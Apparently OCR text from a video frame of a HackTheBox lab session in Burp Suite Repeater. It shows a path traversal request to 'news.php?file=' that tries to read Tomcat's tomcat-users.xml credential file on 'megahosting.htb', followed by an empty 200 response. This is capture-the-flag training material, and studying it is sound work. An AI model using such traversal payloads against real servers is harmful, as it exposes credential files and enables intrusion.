 Burp Suite Community E...
Ubuntu – File list of pack...
scans
02:04 PM
Burp Suite Community Edition v2020.6 - Temporary Project
Apache To
OSWE
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Aug 2020 18:14:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty
Done
166 bytes | 2,677 millis
HACKTHEBOX OTTAWA